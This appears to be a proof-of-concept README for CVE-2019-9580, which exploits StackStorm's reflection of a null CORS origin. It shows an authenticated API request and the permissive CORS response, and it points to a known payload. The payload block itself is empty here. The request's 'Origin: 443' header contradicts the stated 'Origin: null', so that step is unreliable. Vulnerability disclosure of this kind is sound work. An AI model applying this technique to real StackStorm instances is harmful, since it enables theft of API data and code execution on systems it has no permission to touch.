├── README.md
└── index.html
/README.md:
--------------------------------------------------------------------------------
1 | # CVE-2019-9580 - StackStorm exploiting CORS null origin to gain RCE < 2.9.3 and 2.10.3
2 |
3 | > Prior to 2.10.3/2.9.3, if the origin of the request was unknown, we would return null. null can result in a successful request from an unknown origin in some clients. Allowing the possibility of XSS style attacks against the StackStorm API.
4 |
5 | found by [Barak Tawily](https://github.com/Quitten) and [Anna Tsibulskaya](https://github.com/anna-wix)
6 |
7 | 
8 | _(user on Firefox is the victim, user on Chrome is the attacker)_
9 |
10 | ### Proof of Concept
11 |
12 |
13 | #### Exploiting null CORS
14 | By sending a request to the StackStorm API with an null Origin header `Origin: null`, the server responds with an `Access-Control-Allow-Origin` to `null`.
15 |
16 | ```
17 | GET /api/v1/executions?action=packs.get_config&limit=5&exclude_attributes=trigger_instance&parent=null HTTP/1.1
18 | Host: localhost:4443
19 | Origin: 443
20 | Referer: https://localhost:4443/
21 | x-auth-token: a19e39b9dff24e4798ba04c7036d0275
22 | ```
23 |
24 | Server response:
25 | ```
26 | Access-Control-Allow-Origin: null <-- hug hug hug
27 | Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
28 | Access-Control-Allow-Headers: Content-Type,Authorization,X-Auth-Token,St2-Api-Key,X-Request-ID
29 | Access-Control-Allow-Credentials: true
30 | Access-Control-Expose-Headers: Content-Type,X-Limit,X-Total-Count,X-Request-ID
31 | ```
32 |
33 | Exploiting null CORS is documented on a [blogpost from portswigger](https://portswigger.net/blog/exploiting-cors-misconfigurations-for-bitcoins-and-bounties) and we can found the following payload:
34 | ```javascript
35 |
52 |
--------------------------------------------------------------------------------